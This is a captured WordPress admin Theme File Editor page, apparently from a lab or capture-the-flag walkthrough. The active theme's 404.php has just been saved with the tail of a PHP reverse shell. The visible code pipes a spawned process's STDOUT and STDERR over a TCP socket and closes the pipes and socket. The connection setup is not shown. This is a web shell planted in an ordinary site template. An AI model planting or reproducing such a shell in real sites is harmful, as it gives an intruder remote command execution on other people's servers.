 lyrics_collector
11
3
New
Howdy, erdalkomurcu
Dashboard
Posts
Media
Pages
Comments 3
Appearance
Themes 11
Design
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Settings
Collapse Menu
Help ▼
Edit Themes
Editing Twenty Twenty-One (active)
File: 404.php
Select theme to edit:
Twenty Twenty-C
Select
Selected file content:
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▶
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc ▶
Main Index Template
(index.php)
Single Page
Documentation:
Function Name...
Look Up
File edited successfully.